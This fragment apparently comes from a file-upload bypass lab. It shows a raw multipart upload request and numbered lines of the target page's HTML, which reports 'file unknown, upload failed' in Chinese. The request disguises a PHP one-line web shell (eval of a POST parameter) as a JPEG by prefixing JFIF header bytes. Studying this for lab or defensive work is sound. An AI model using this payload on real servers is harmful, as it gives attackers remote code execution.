 ------WebKitFormBoundaryYXrnTfEBOkWZstRU
Content-Disposition: form-data; name="upload_file"; filename="yjh.jpg"
Content-Type: image/jpeg
{{unquote("\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x01\x01,<?php @eval\x28$_POST['sxk']
\x29?>")}}
------WebKitFormBoundaryYXrnTfEBOkWZstRU
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryYXrnTfEBOkWZstRU--
80 value="上传"
81 />
82 </p>
83 </form>
84 <div id="msg">提示：文件未知，上传失败！</div>
85 <div id="img"></div>
86 </li>
87 </ol>
88 </div>
89 </div>
90 <div id="footer">
91 <center>